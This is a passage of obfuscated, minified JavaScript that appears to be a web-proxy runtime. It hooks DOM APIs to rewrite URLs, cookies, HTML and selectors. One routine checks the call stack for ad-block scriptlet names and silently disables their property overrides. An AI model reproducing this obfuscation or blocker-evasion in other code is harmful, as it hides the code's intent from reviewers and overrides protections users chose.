hM=decodeURIComponent(hQ[oi(0x25a)](0xf));if(!hM[oi(0xcb)](F1['A'][oi(0x31a)])){const hp=oi(0x2c0)[oi(0x68b)](dA,oi(0xaf4))[oi(0x68b)]((0x0,F0['Wq'])({'protectUrlContext':hi,'url':F1['A'][oi(0x31a)]+oi(0x254),'kind':F0['MN'][oi(0xf18)],'baseUrl':F9['A'][oi(0x7b0)](hf)[oi(0x702)][oi(0x7b0)][oi(0x156)](hf[oi(0xe10)]),'endpoint':F1['A'][oi(0x31a)]}),oi(0xcef))[oi(0x68b)]((0x0,dU['x'])()['id'],oi(0xc03))+du({'_window':hf,'protectUrlContext':hi,'html':hM});return oi(0x2a8)+encodeURIComponent(hp);}return hQ;};var dH=h(0x15ef),dx=h(0x10e2),dv=h(0xebc);class dE{static[uh(0x7b0)](hQ,hi){const of=uh;let hf=dE[of(0x431)][of(0x7b0)](hi);return hf||(hf=function(hM,hp){return new Proxy(hp,{'get':function(hc,hW,ha){const oM=a2d;if(oM(0x4e5)===hW)return function(hD,hq,hC,hr){const op=oM;var hZ;const hw=[hD];return void 0x0===hC?hw[op(0xf29)]('*'):hw[op(0xf29)]('*',hC),(null!=hr?hr:hM)[op(0x644)](op(0x90e))[op(0x258)](null!==(hZ=this[op(0x69f)])&&void 0x0!==hZ?hZ:this,...hw);};const hm=hp[hW];return[oM(0xb7b),oM(0x141),oM(0xe21),oM(0x11c),oM(0xe33),oM(0x3ba),oM(0x4bd),oM(0xe48),oM(0x155),oM(0x843),oM(0xb3d),oM(0xea3),oM(0x2dd),oM(0x92b),oM(0x84a),oM(0xcd4),oM(0xd2),oM(0x1d5),oM(0x3a3),oM(0x87c),oM(0x10d),oM(0xd10),oM(0x3e2),oM(0xb07),oM(0xbcd),oM(0x1c3),oM(0xb90),oM(0x784),oM(0xbfa)][oM(0xcb)](hW)&&oM(0xa5e)==typeof hm?hm[oM(0x410)](hc):hm;}});}(hQ,hi),dE[of(0x431)][of(0x824)](hi,hf)),hf;}}(0x0,Fh['A'])(dE,uh(0x431),new Map());const dj=(hQ,hi)=>{const oc=uh;if(oc(0x544)!=typeof hQ||oc(0x544)!=typeof hi)return!0x1;const hf=hQ[oc(0x310)],hM=hi[oc(0x310)];if(0x0===hf&&0x0===hM)return!0x0;if(0x0===hf)return!0x1;if(0x0===hM)return!0x0;if(hf<hM)return!0x1;for(let hp=0x0;hp<hQ[oc(0x310)];hp++)if(hQ[hp]===hi[0x0]){let hc=!0x0;for(let hW=0x1;hW<hi[oc(0x310)];hW++)if(!hQ[hp+hW]||hQ[hp+hW]!==hi[hW]){hc=!0x1;break;}if(hc)return!0x0;}return!0x1;};var dy=h(0x1d4b);function dT(hQ){const oW=uh,hi=new TextEncoder()[oW(0xb9d)](hQ);let hf='';for(const hM of hi)hf+=String[oW(0xb45)](hM);return btoa(hf);}function dV(hQ,hi,hf){return hM=>{const oa=a2d;var hp;const hc=oa(0x796)==typeof(null==hM?void 0x0:hM[oa(0x42c)])?hM[oa(0x42c)]:!(null==hM||null===(hp=hM[oa(0x42c)])||void 0x0===hp||!hp[oa(0x22c)]),hW=oa(0x796)==typeof hf?hf:!(null==hf||!hf[oa(0x22c)]);return hM[oa(0xafd)]===hQ&&hc===hW&&hi===hM[oa(0xdb9)];};}const dX=hQ=>{const om=uh;if(hQ[om(0xd39)])return;hQ[om(0xd39)]=!0x0;const hi=hQ[om(0xd7f)][om(0x261)],hf=hQ[om(0xd7f)][om(0xe71)],hM=()=>{const oD=om,hp=new Error()[oD(0xd9c)];return!(!hp||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[oD(0xd49)](hp));};hQ[om(0xd7f)][om(0x261)]=function(){const oq=om;return hM()?arguments[oq(0x310)]<=0x0?void 0x0:arguments[0x0]:hi(...arguments);},hQ[om(0xd7f)][om(0xe71)]=function(){const ot=om;return hM()?arguments[ot(0x310)]<=0x0?void 0x0:arguments[0x0]:hf(...arguments);};};function dg(hQ,hi){const oC=uh;hi[oC(0x6da)]||hi[oC(0xdb3)]||(hi[oC(0x6da)]=!0x0,hi[oC(0xd39)]||F4['A'][oC(0xe36)](oC(0x83f)),F9['A'][oC(0x466)](hi),dQ(hQ,hi),dG(hi[oC(0xe10)]));}const dG=hQ=>{const or=uh;hQ[or(0x355)]=[],hQ[or(0xb7b)](or(0x91d),()=>null);};function dO(hQ){const oZ=uh;let hi=!0x0,hf='';try{hf=hQ[oZ(0xe5)][oZ(0x313)];}catch(hM){hi=!0x1;}return hi;}const dQ=(hQ,hi)=>{const ow=uh;{const hq=hi[ow(0x9da)][ow(0xa34)][ow(0xafa)],hC=hi[ow(0xd7f)][ow(0xba7)](hi[ow(0x9da)][ow(0xa34)],ow(0xafa));hq&&hC&&hC[ow(0xb37)]&&hC[ow(0x772)]&&F9['A'][ow(0x7b0)](hi)[ow(0x923)][ow(0x258)](hq)[ow(0xcb)](ow(0x974))&&hi[ow(0xd7f)][ow(0x261)](hi[ow(0x9da)][ow(0xa34)],ow(0xafa),{'get':function(){}});}dM(hi,ow(0x644),ow(0x1ee),function(){const os=ow;if(this[os(0x2e4)])return os(0xb0)[os(0x68b)](this[os(0x436)],os(0x375));for(var hr=arguments[os(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][os(0x7b0)](hi)[os(0x923)][os(0x258)](this,...hZ);}),dp(hi,ow(0x31d),ow(0x78b),{'get':function(){const e0=ow;for(var hr=arguments[e0(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][e0(0x7b0)](hi)[e0(0xa5a)][e0(0x7b0)][e0(0x258)](this,...hZ);return hs?(0x0,dF['QS'])(hs):hs;},'set':function(hr){const e1=ow;for(var hZ=arguments[e1(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][e1(0x7b0)](hi)[e1(0xa5a)][e1(0x824)][e1(0x258)](this,e1(0x544)==typeof hr?(0x0,dF['Vd'])({'protectUrlContext':hQ,'style':hr,...hw}):hr),hr;}}),dM(hi,ow(0x31d),ow(0x8b5),function(hr){const e2=ow;if(this[e2(0xe87)])return this[hr];for(var hZ=arguments[e2(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][e2(0x7b0)](hi)[e2(0xbce)][e2(0x258)](this,hr,...hw);}),dM(hi,ow(0x31d),ow(0xb81),function(hr,hZ){const e3=ow;if(this[e3(0xe87)])return this[hr]=hZ;for(var hw=arguments[e3(0x310)],hs=new Array(hw>0x2?hw-0x2:0x0),B0=0x2;B0<hw;B0++)hs[B0-0x2]=arguments[B0];F9['A'][e3(0x7b0)](hi)[e3(0xce1)][e3(0x258)](this,hr,e3(0x544)==typeof hZ?(0x0,dF['oY'])({'protectUrlContext':hQ,'value':hZ}):hZ,...hs);}),dM(hi,ow(0x712),ow(0xefa),function(hr,hZ){const e4=ow;return F9['A'][e4(0x7b0)](hi)[e4(0x956)][e4(0x258)](this,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hr}),hZ);}),dM(hi,ow(0x712),ow(0x985),function(hr){const e5=ow,hZ=(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hr});return F9['A'][e5(0x7b0)](hi)[e5(0xd4)][e5(0x258)](this,hZ);}),dp(hi,ow(0x8ce),ow(0x5de),{'get':function(){const e6=ow;for(var hr=arguments[e6(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][e6(0x7b0)](hi)[e6(0x741)][e6(0x7b0)][e6(0x258)](this,...hZ);return hs?hs[e6(0xa72)](';')[e6(0x889)](B0=>B0[e6(0x7d8)]())[e6(0x889)](B0=>{const e7=e6,B1=B0[e7(0x684)]('=');return[B0[e7(0xdd0)](0x0,B1),B0[e7(0xdd0)](B1+0x1)];})[e6(0x889)](B0=>{const e8=e6;let [B1,B2]=B0;if((0x0,FB['_'])(B1)){const [B3,B4,B5]=(0x0,FB['ks'])(B1)[e8(0xa72)](';');if(B5)return[B5,B2];}return[B1,B2];})[e6(0x889)](B0=>{const e9=e6;let [B1,B2]=B0;return''[e9(0x68b)](B1,'=')[e9(0x68b)](B2);})[e6(0xf2a)](';\x20'):hs;},'set':function(hr){const eF=ow,hZ=dm(hi)||new URL(hi[eF(0xe5)][eF(0x313)]);for(var hw=arguments[eF(0x310)],hs=new Array(hw>0x1?hw-0x1:0x0),B0=0x1;B0<hw;B0++)hs[B0-0x1]=arguments[B0];const B1=F9['A'][eF(0x7b0)](hi)[eF(0x741)][eF(0x7b0)][eF(0x258)](this,...hs),B2=B1?B1[eF(0xa72)](';')[eF(0x889)](B6=>B6[eF(0x7d8)]())[eF(0x889)](B6=>{const ed=eF,B7=B6[ed(0x684)]('=');return[B6[ed(0xdd0)](0x0,B7),B6[ed(0xdd0)](B7+0x1)];})[eF(0x65c)](B6=>{let [B7,B8]=B6;return(0x0,FB['_'])(B7);})[eF(0x889)](B6=>{const eh=eF;let [B7,B8]=B6;return[B7,B8,...(0x0,FB['ks'])(B7)[eh(0xa72)](';')];})[eF(0x889)](B6=>{let [B7,B8,B9,BF,Bd]=B6;return{'key':B7,'value':B8,'domain':B9,'path':BF,'name':Bd};}):[],B3=(B6=>(0x0,dx[eF(0xc0d)])(B6,{'decodeValues':!0x1}))(hr);if(void 0x0===B3[eF(0x220)]&&(B3[eF(0x220)]=hi[eF(0x9fc)][eF(0xc62)]),B4=(B4=B3[eF(0x220)])[eF(0xb91)]('.')?B4[eF(0x25a)](0x1):B4,hZ[eF(0xc62)]===hQ[eF(0x676)]&&(!B4||hZ[eF(0xc62)][eF(0x882)](B4)))return F9['A'][eF(0x7b0)](hi)[eF(0x741)][eF(0x824)][eF(0x258)](this,hr,...hs);var B4;const B5=function(B6,B7,B8,B9,BF){const eB=eF,Bd=new URL((0x0,F0['EW'])(B7[eB(0xe5)][eB(0x313)])?(0x0,F0['sH'])(B7[eB(0xe5)][eB(0x313)])[eB(0xc0a)]:B7[eB(0xe5)][eB(0x313)]);if(!BF[eB(0x18c)]){if('/'===Bd[eB(0x82e)])BF[eB(0x18c)]='/';else{const Bh=Bd[eB(0x82e)][eB(0xa72)]('/')[eB(0x25a)](0x0,-0x1)[eB(0xf2a)]('/');BF[eB(0x18c)]=Bh||'/';}}return BF[eB(0x220)]||(BF[eB(0x220)]=Bd[eB(0xc62)]),BF[eB(0x220)][eB(0xb91)]('.')||(BF[eB(0x220)]='.'+BF[eB(0x220)]),((BB,BK,BL,BR,BI)=>{const eK=eB,BS=BL[eK(0x8a9)](BU=>BU[eK(0x436)]===BR[eK(0x436)]&&BU[eK(0x220)]===BR[eK(0x220)]&&BU[eK(0x18c)]===BR[eK(0x18c)]),Bb=BS?BS[eK(0x78d)]:(0x0,FB['md'])(''[eK(0x68b)](BR[eK(0x220)],';')[eK(0x68b)](BR[eK(0x18c)],';')[eK(0x68b)](BR[eK(0x436)]),(0x0,dv['$o'])()),BA={'httpOnly':BR[eK(0x4d9)],'maxAge':BR[eK(0x32d)],'encode':BU=>BU};return BA[eK(0x18c)]=function(BU,Bl){const eL=eK,BJ=(0x0,F0['rI'])(Bl,BU[eL(0x676)]);if('v7'===BU[eL(0xe35)])return'/'[eL(0x68b)](F0['lv'],'/')[eL(0x68b)](BU[eL(0x676)],'/')[eL(0x68b)]((0x0,d7['Y_'])(BU[eL(0xf08)]),'/')[eL(0x68b)](BJ);if('v8'===BU[eL(0xe35)])return'/'[eL(0x68b)](F0['ep'],'/')[eL(0x68b)](BU[eL(0x676)],'/')[eL(0x68b)]((0x0,d7['Y_'])(BU[eL(0xf08)]),'/')[eL(0x68b)](BJ);if('v9'===BU[eL(0xe35)])return'/'[eL(0x68b)](F0['ZM'],'/')[eL(0x68b)](BU[eL(0x676)],'/')[eL(0x68b)](BJ);if(eL(0xe0e)===BU[eL(0xe35)])return'/'[eL(0x68b)](F0['Ph'],'/')[eL(0x68b)](BU[eL(0x676)],'/')[eL(0x68b)](BJ);if(eL(0x425)===BU[eL(0xe35)])return'/'[eL(0x68b)](F0['g3'],'/')[eL(0x68b)](BU[eL(0x676)],'/')[eL(0x68b)](BJ);if(eL(0x8f6)===BU[eL(0xe35)])return'/'[eL(0x68b)](F0['qF'],'/')[eL(0x68b)](BU[eL(0x676)],'/')[eL(0x68b)](BJ);throw new Error(eL(0x4f6)[eL(0x68b)](BU));}(BB,BR[eK(0x220)]),BA[eK(0x220)]=new URL((0x0,FP['aV'])(BK))[eK(0xc62)],BI&&(BA[eK(0x3aa)]=BI),BA[eK(0x926)]=!0x0,BA[eK(0x97c)]=eK(0x789),BR[eK(0xb1d)]&&!isNaN(BR[eK(0xb1d)][eK(0xccd)]())&&(BA[eK(0xb1d)]=BR[eK(0xb1d)]),(0x0,dH['l'])(Bb,BR[eK(0x35d)],BA);})(B6,B8,B9,BF);}(hQ,hi,F1['A'][eF(0x31a)],B2,B3);return F9['A'][eF(0x7b0)](hi)[eF(0x741)][eF(0x824)][eF(0x258)](this,B5,...hs);}}),dM(hi,ow(0x8ce),ow(0x594),function(hr){const eR=ow;return F9['A'][eR(0x7b0)](hi)[eR(0x3ab)][eR(0x258)](this,(0x0,FB['md'])(hr));}),dM(hi,ow(0xe10),ow(0x594),function(hr){const eI=ow;return eI(0x544)!=typeof hr&&(hr=hi[eI(0xe20)](hr)),F9['A'][eI(0x7b0)](hi)[eI(0xb79)][eI(0x258)](this,(0x0,FB['md'])(hr));}),dM(hi,ow(0x8ce),ow(0x9f9),function(hr){const eS=ow;return F9['A'][eS(0x7b0)](hi)[eS(0x93c)][eS(0x258)](this,(0x0,FB['md'])(hr));}),dM(hi,ow(0x8ce),ow(0x4a9),function(hr){const eb=ow;return hr=(0x0,dy['w4'])(hr),F9['A'][eb(0x7b0)](hi)[eb(0x8af)][eb(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));},hr=>hr),dM(hi,ow(0x8ce),ow(0x66a),function(hr){const eA=ow;return hr=(0x0,dy['w4'])(hr),F9['A'][eA(0x7b0)](hi)[eA(0x2c6)][eA(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));},hr=>hr),dM(hi,ow(0x8ce),ow(0xeb6),function(hr){const eU=ow;let hZ=hr[eU(0x1ee)]();if(0x0===hZ[eU(0x310)])return F9['A'][eU(0x7b0)](hi)[eU(0x408)][eU(0x258)](this,'');const hw=/import\(['"](http.+?)['"]\)/g;hZ[eU(0x41c)](hw)&&(hZ=hZ[eU(0x40e)](hw,(B1,B2)=>{const el=eU,B3=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':B2,'kind':F0['MN'][el(0xf18)],'baseUrl':F9['A'][el(0x7b0)](hi)[el(0x702)][el(0x7b0)][el(0x156)](hi[el(0xe10)]),'endpoint':F1['A'][el(0x31a)]});return el(0xd78)[el(0x68b)](B3,'\x27)');}));let hs=du({'_window':hi,'protectUrlContext':hQ,'html':hZ,'docBaseUrl':F9['A'][eU(0x7b0)](hi)[eU(0x702)][eU(0x7b0)][eU(0x156)](this)})||hZ;if(hZ[eU(0xcb)](eU(0xc33))&&hZ[eU(0xcb)](eU(0x125))&&!hZ[eU(0xcb)](eU(0x5ea))&&hs[eU(0xcb)](eU(0x5ea))&&(hs=hs[eU(0x25a)](0x0,hs[eU(0x6ab)](eU(0x5ea)))),!hZ[eU(0xcb)]('\x0a')&&hZ[eU(0xb91)](eU(0xd55))&&hZ[eU(0xa72)]('<')[eU(0x310)]-0x1==0x1&&!hZ[eU(0xcb)](eU(0x145))&&hs[eU(0x882)](eU(0x145))&&(hs=hs[eU(0x25a)](0x0,hs[eU(0x6ab)](eU(0x145)))),hZ[eU(0xb91)](eU(0x197))&&hZ[eU(0x882)](eU(0x66e))){const B1=eU(0x7c2)[eU(0x68b)]((0x0,FB['md'])(eU(0x5d9)),'\x22>');hs=hs[eU(0x25a)](0x0,hs[eU(0x6ab)](B1)+B1[eU(0x310)]);}const B0=F9['A'][eU(0x7b0)](hi)[eU(0x408)][eU(0x258)](this,hs);return this[eU(0x2a0)]&&(dG(hi[eU(0xe10)]),FD(this[eU(0x2a0)]),d5(this[eU(0x2a0)]),FL[eU(0xdc)](this[eU(0x2a0)]),hi[eU(0x83a)]&&hi[eU(0x83a)]()),B0;}),dM(hi,ow(0x8ce),ow(0xd32),function(hr){const eJ=ow;return this[eJ(0xeb6)](hr+'\x0a');}),dM(hi,ow(0x663),ow(0x594),function(hr){const ez=ow;return F9['A'][ez(0x7b0)](hi)[ez(0x451)][ez(0x258)](this,(0x0,FB['md'])(hr));}),dM(hi,ow(0x663),ow(0x4a9),function(hr){const en=ow;return hr=(0x0,dy['w4'])(hr),F9['A'][en(0x7b0)](hi)[en(0xcde)][en(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));},hr=>hr),dM(hi,ow(0x663),ow(0x66a),function(hr){const eY=ow;return hr=(0x0,dy['w4'])(hr),F9['A'][eY(0x7b0)](hi)[eY(0x6c1)][eY(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));},hr=>hr),dM(hi,ow(0x2ac),ow(0xcb5),function(hr,hZ){const eN=ow;return eN(0xaff)!==hZ?F9['A'][eN(0x7b0)](hi)[eN(0x9fa)][eN(0x258)](this,hr,hZ):F9['A'][eN(0x7b0)](hi)[eN(0x9fa)][eN(0x258)](this,du({'_window':hi,'protectUrlContext':hQ,'html':hr}),hZ);}),dp(hi,ow(0x187),ow(0x791),{'get':function(){const eu=ow;for(var hr=arguments[eu(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][eu(0x7b0)](hi)[eu(0xf3b)][eu(0x7b0)][eu(0x258)](this,...hZ);return(0x0,FB['_'])(hs)?(0x0,FB['ks'])(hs):hs;},'set':function(hr){const eo=ow;hr=(0x0,FB['_'])(hr)?hr:(0x0,FB['md'])(hr);for(var hZ=arguments[eo(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][eo(0x7b0)](hi)[eo(0xa10)][eo(0x824)][eo(0x258)](this,hr,...hw);}}),dc(hi,ow(0x187),ow(0x181),{'get':function(hr,hZ){const ee=ow,hw=hr[hZ];return hw?ee(0x310)===hZ?hw:ee(0xa5e)==typeof hw?hZ===(null===(hs=hi[ee(0x4ae)])||void 0x0===hs?void 0x0:hs[ee(0x7db)])?function(){const ek=ee,B0=hw[ek(0x258)](hr);return new hi[(ek(0x279))](B0,{'get':function(B1,B2){const eP=ek,B3=B1[B2];return B3?eP(0xc91)===B2?function(){const eH=eP,B4=B3[eH(0x258)](B1);return B4?new Proxy(B4,{'get':function(B5,B6){const ex=eH,B7=B5[B6];return B7?ex(0x35d)===B6?new Proxy(B7,{'get':function(B8,B9){const ev=ex,BF=B8[B9];if(!BF)return BF;if(ev(0x436)===B9&&BF[ev(0xb91)](ev(0x966))){const Bd=BF[ev(0x25a)](0x5);return(0x0,FB['_'])(Bd)?ev(0x966)+(0x0,FB['ks'])(Bd):BF;}return BF;}}):ex(0xa5e)==typeof B7?B7[ex(0x410)](B5):B7:B7;}}):B4;}:eP(0xa5e)==typeof B3?B3[eP(0x410)](B1):B3:B3;}});}:hw[ee(0x410)](hr):new hi[(ee(0x279))](hw,{'get':function(B0,B1){const eE=ee,B2=B0[B1];if(!B2)return B2;if(eE(0xa5e)==typeof B2)return B2[eE(0x410)](B0);if(eE(0x436)===B1&&B2[eE(0xb91)](eE(0x966))){const B3=B2[eE(0x25a)](0x5);return eE(0x966)+((0x0,FB['_'])(B3)?(0x0,FB['ks'])(B3):B3);}return B2;}}):hw;var hs;}},null),dc(hi,ow(0x187),ow(0x902),{'get':function(hr,hZ){const ej=ow,hw=hr[hZ];if(!hw)return hw;if(ej(0xe0d)===hZ)return function(){const ey=ej,hs=[];for(var B0=arguments[ey(0x310)],B1=new Array(B0),B2=0x0;B2<B0;B2++)B1[B2]=arguments[B2];return B1[ey(0x2a1)](B3=>{const eT=ey;hs[eT(0xf29)]((0x0,FB['md'])(B3));}),hw[ey(0x156)](hr,[...hs]);};if(ej(0x6bc)===hZ)return function(hs){const eV=ej;return hw[eV(0x156)](hr,[(0x0,FB['md'])(hs)]);};if(ej(0xb2)===hZ)return function(){const eX=ej;for(var hs=arguments[eX(0x310)],B0=new Array(hs),B1=0x0;B1<hs;B1++)B0[B1]=arguments[B1];const B2=B0[eX(0x889)](B3=>(0x0,FB['md'])(B3));return hw[eX(0x156)](hr,[...B2]);};if(ej(0x749)===hZ)return function(hs,B0){const eg=ej;return hw[eg(0x156)](hr,[(0x0,FB['md'])(hs),B0]);};if(ej(0xf47)===hZ)return function(hs,B0){const eG=ej;return hw[eG(0x156)](hr,[(0x0,FB['md'])(hs),(0x0,FB['md'])(B0)]);};if(ej(0x35d)===hZ)return hw[ej(0xa72)]('\x20')[ej(0x889)](hs=>hs[ej(0x7d8)]())[ej(0x889)](hs=>(0x0,FB['_'])(hs)?(0x0,FB['ks'])(hs):hs)[ej(0xf2a)]('\x20');if(hZ===hi[ej(0x4ae)][ej(0x7db)])return function(){const eO=ej,hs=hw[eO(0x258)](hr);return new hi[(eO(0x279))](hs,{'get':function(B0,B1){const eQ=eO,B2=B0[B1];return B2?eQ(0xc91)===B1?function(){const ei=eQ,B3=B2[ei(0x258)](B0);return B3?new hi[(ei(0x279))](B3,{'get':function(B4,B5){const ef=ei,B6=B4[B5];return B6?ef(0x35d)===B5?(0x0,FB['_'])(B6)?(0x0,FB['ks'])(B6):B6:ef(0xa5e)==typeof B6?B6[ef(0x410)](B4):B6:B6;}}):B3;}:eQ(0xa5e)==typeof B2?B2[eQ(0x410)](B0):B2:B2;}});};if(ej(0x544)==typeof hZ){const hs=parseInt(hZ);if(!isNaN(hs))return(0x0,FB['_'])(hw)?(0x0,FB['ks'])(hw):hw;}return ej(0xa5e)==typeof hw?hw[ej(0x410)](hr):hw;},'set':function(hr,hZ,hw){const eM=ow;return eM(0x35d)===hZ&&(hw=hw[eM(0xa72)]('\x20')[eM(0x889)](hs=>hs[eM(0x7d8)]())[eM(0x889)](hs=>(0x0,FB['_'])(hs)?hs:(0x0,FB['md'])(hs))[eM(0xf2a)]('\x20')),hr[hZ]=hw,!0x0;}},function(hr){const ep=ow;return hr=hr[ep(0xa72)]('\x20')[ep(0x889)](hZ=>hZ[ep(0x7d8)]())[ep(0x889)](hZ=>(0x0,FB['md'])(hZ))[ep(0xf2a)]('\x20'),F9['A'][ep(0x7b0)](hi)[ep(0xf2b)][ep(0x258)](this,ep(0x133),hr),hr;},()=>!0x0),dp(hi,ow(0x187),ow(0x7b7),{'get':function(){const ec=ow;for(var hr=arguments[ec(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][ec(0x7b0)](hi)[ec(0xa10)][ec(0x7b0)][ec(0x258)](this,...hZ)[ec(0xa72)]('\x20')[ec(0x889)](hs=>hs[ec(0x7d8)]())[ec(0x889)](hs=>(0x0,FB['_'])(hs)?(0x0,FB['ks'])(hs):hs)[ec(0xf2a)]('\x20');},'set':function(hr){const eW=ow,hZ=hr[eW(0xa72)]('\x20')[eW(0x889)](B1=>B1[eW(0x7d8)]())[eW(0x889)](B1=>(0x0,FB['md'])(B1))[eW(0xf2a)]('\x20');for(var hw=arguments[eW(0x310)],hs=new Array(hw>0x1?hw-0x1:0x0),B0=0x1;B0<hw;B0++)hs[B0-0x1]=arguments[B0];return F9['A'][eW(0x7b0)](hi)[eW(0xa10)][eW(0x824)][eW(0x258)](this,hZ,...hs);}}),dM(hi,ow(0x187),ow(0x666),function(hr){const ea=ow;return F9['A'][ea(0x7b0)](hi)[ea(0xf2f)][ea(0x258)](this,(0x0,dF['Qw'])({'protectUrlContext':hQ,'selector':hr}));}),dM(hi,ow(0x187),ow(0xf0a),function(hr){const em=ow;if(hr[em(0xb91)](em(0x966))){const hw=hr[em(0x25a)](0x5)[em(0xd2d)]();(0x0,FB['_'])(hw)||(hr=em(0x966)+(0x0,FB['md'])(hw));}let hZ='';return hZ=em(0xa71)===hr||em(0x5c6)===hr||em(0x929)===hr?F9['A'][em(0x7b0)](hi)[em(0x376)][em(0x258)](this,(0x0,FB['md'])(hr)):F9['A'][em(0x7b0)](hi)[em(0x376)][em(0x258)](this,hr),hZ?('id'===hr&&(0x0,FB['_'])(hZ)?hZ=(0x0,FB['ks'])(hZ):em(0x133)===hr?hZ=hZ[em(0xa72)]('\x20')[em(0x889)](hs=>hs[em(0x7d8)]())[em(0x889)](hs=>(0x0,FB['_'])(hs)?(0x0,FB['ks'])(hs):hs)[em(0xf2a)]('\x20'):em(0xd0)===hr||em(0x8be)===hr?em(0x544)==typeof hZ&&hZ[em(0xb91)](em(0x222))&&(hZ=hZ[em(0x25a)](0x3)):((()=>!!(em(0x593)===this[em(0x530)][em(0xd2d)]()&&em(0xbf2)===hr&&(0x0,F0['EW'])(hZ)||em(0x17e)===this[em(0x530)][em(0xd2d)]()&&em(0xbf2)===hr&&(0x0,F0['EW'])(hZ)||em(0x960)===this[em(0x530)][em(0xd2d)]()&&em(0xbf2)===hr&&(0x0,F0['EW'])(hZ)||em(0x7a0)===this[em(0x530)][em(0xd2d)]()&&em(0x313)===hr&&(0x0,F0['EW'])(hZ)||'a'===this[em(0x530)][em(0xd2d)]()&&em(0x313)===hr&&(0x0,F0['EW'])(hZ)||em(0x873)===this[em(0x530)][em(0xd2d)]()&&em(0xbf2)===hr&&(0x0,F0['EW'])(hZ)||em(0x615)===this[em(0x530)][em(0xd2d)]()&&em(0xbf2)===hr&&(0x0,F0['EW'])(hZ)||em(0x1d1)===this[em(0x530)][em(0xd2d)]()&&em(0x6ae)===hr&&(0x0,F0['EW'])(hZ)))())?hZ=(0x0,F0['sH'])(hZ)[em(0xc0a)]:em(0x17e)===this[em(0x530)][em(0xd2d)]()&&em(0xa70)===hr||em(0x615)===this[em(0x530)][em(0xd2d)]()&&em(0xa70)===hr?hZ=dN(hZ):em(0x1d1)===this[em(0x530)][em(0xd2d)]()&&em(0xb63)===hr&&(0x0,FB['_'])(hZ)||this[em(0x530)][em(0xd2d)]()[em(0xb91)](em(0xb1a))&&em(0x615)===hr&&(0x0,FB['_'])(hZ)||em(0x29f)===hr&&(0x0,FB['_'])(hZ)?hZ=(0x0,FB['ks'])(hZ):em(0xea7)===hr&&(0x0,FB['_'])(hZ)?hZ=(0x0,FB['xE'])(hZ):em(0x65f)===hr&&(hZ=dJ(hZ)),em(0xb68)===hr&&(hZ=(0x0,dz['H'])(hZ)),hZ):hZ;}),dM(hi,ow(0x187),ow(0x9f9),function(hr){const eD=ow;return F9['A'][eD(0x7b0)](hi)[eD(0xc38)][eD(0x258)](this,(0x0,FB['md'])(hr));}),dM(hi,ow(0x187),ow(0xdaf),function(hr){const eq=ow;if(hr[eq(0xb91)](eq(0x966))){const hZ=hr[eq(0x25a)](0x5)[eq(0xd2d)]();(0x0,FB['_'])(hZ)||(hr=eq(0x966)+(0x0,FB['md'])(hZ));}return F9['A'][eq(0x7b0)](hi)[eq(0x264)][eq(0x258)](this,hr);}),dp(hi,ow(0x187),'id',{'get':function(){const et=ow;for(var hr=arguments[et(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][et(0x7b0)](hi)[et(0xa3e)][et(0x7b0)][et(0x258)](this,...hZ);return(0x0,FB['_'])(hs)?(0x0,FB['ks'])(hs):hs;},'set':function(hr){const eC=ow;eC(0x544)!=typeof hr&&(hr=hi[eC(0xe20)](hr)),db(hi,hr);for(var hZ=arguments[eC(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][eC(0x7b0)](hi)[eC(0xa3e)][eC(0x824)][eC(0x258)](this,(0x0,FB['md'])(hr),...hw);}}),dp(hi,ow(0x187),ow(0x675),{'get':function(){const er=ow;for(var hr=arguments[er(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][er(0x7b0)](hi)[er(0xd6b)][er(0x7b0)][er(0x258)](this,...hZ);return er(0xb68)===this[er(0x530)][er(0xd2d)]()?(0x0,dF['sR'])(hs):hs;},'set':function(hr){const eZ=ow;for(var hZ=arguments[eZ(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];if(eZ(0xb68)===this[eZ(0x530)][eZ(0xd2d)]())return F9['A'][eZ(0x7b0)](hi)[eZ(0xd6b)][eZ(0x824)][eZ(0x258)](this,(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hr}),...hw);if(eZ(0x960)===this[eZ(0x530)][eZ(0xd2d)]())return F9['A'][eZ(0x7b0)](hi)[eZ(0xd6b)][eZ(0x824)][eZ(0x258)](this,hr,...hw);const B0=hr[eZ(0x1ee)]();return this instanceof hi[eZ(0xb6e)]&&B0[eZ(0xcb)](eZ(0x6ca))?F9['A'][eZ(0x7b0)](hi)[eZ(0xd6b)][eZ(0x824)][eZ(0x258)](this,hr,...hw):F9['A'][eZ(0x7b0)](hi)[eZ(0xd6b)][eZ(0x824)][eZ(0x258)](this,du({'_window':hi,'protectUrlContext':hQ,'html':hr}),...hw);}}),dp(hi,ow(0x187),ow(0x476),{'get':function(){const 